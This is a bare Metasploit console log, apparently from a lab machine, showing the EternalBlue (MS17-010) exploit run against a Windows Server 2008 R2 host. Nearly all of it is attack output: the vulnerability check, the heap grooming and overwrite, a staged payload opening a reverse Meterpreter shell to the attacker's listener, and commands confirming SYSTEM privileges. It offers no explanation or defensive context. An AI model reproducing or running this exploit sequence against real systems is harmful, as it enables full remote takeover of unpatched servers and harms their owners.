 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.21.2:4444
[*] 10.0.24.23:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.24.23:445        - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.24.23:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.24.23:445 - The target is vulnerable.
[*] 10.0.24.23:445 - Connecting to target for exploitation.
[+] 10.0.24.23:445 - Connection established for exploitation.
[+] 10.0.24.23:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.24.23:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.24.23:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.24.23:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.24.23:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.24.23:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.24.23:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.24.23:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.24.23:445 - Sending all but last fragment of exploit packet
[*] 10.0.24.23:445 - Starting non-paged pool grooming
[+] 10.0.24.23:445 - Sending SMBv2 buffers
[+] 10.0.24.23:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.24.23:445 - Sending final SMBv2 buffers.
[*] 10.0.24.23:445 - Sending last fragment of exploit packet!
[*] 10.0.24.23:445 - Receiving response from exploit packet
[+] 10.0.24.23:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.24.23:445 - Sending egg to corrupted connection.
[*] 10.0.24.23:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.24.23
[*] Meterpreter session 2 opened (10.10.21.2:4444 -> 10.0.24.23:49419 ) at 2024-08-05 09:35:34 +0530
[+] 10.0.24.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.24.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.24.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >